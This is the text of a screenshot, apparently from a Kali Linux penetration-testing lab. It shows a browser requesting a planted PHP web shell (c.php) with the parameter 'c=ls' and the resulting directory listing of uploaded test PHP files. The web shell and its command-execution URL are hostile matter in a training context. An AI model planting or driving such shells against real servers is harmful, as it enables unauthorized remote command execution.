 10.112.172.229/files/c.php?c=
Not Secure http://10.112.172.229/files/c.php?c=ls
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
c.php index.html placeholder_07f6539b3d7d.jpg placeholder_0a23551a8097.jpg placeholder_0aa7e8852e11.jpg
placeholder_1fad82e5eac1.jpg placeholder_20001088e915.jpg placeholder_46f89a97453b.jpg
placeholder_6a843969b527.jpg placeholder_7c21b25839bd.jpg placeholder_84f5c9d2e2c2.jpg
placeholder_8a7754ace050.jpg placeholder_8ec2add549d6.jpg placeholder_9cf46a03a9c3.jpg
placeholder_aa536d42187b.jpg placeholder_addfa01cba49.jpg placeholder_c45564b83b31.jpg
placeholder_ecff05026ae6.jpg test1.php test10.php test11.php test12.php test13.php test14.php test15.php
test16.php test17.php test18.php test19.php test2.php test20.php test21.php test22.php test23.php test24.php
test25.php test26.php test27.php test28.php test29.php test3.php test30.php test31.php test32.php test33.php
test37.php test38.php test39.php test4.php test40.php test41.php test46.php test5.php test53.php test54.php
test55.php test6.php test7.php test8.php test9.php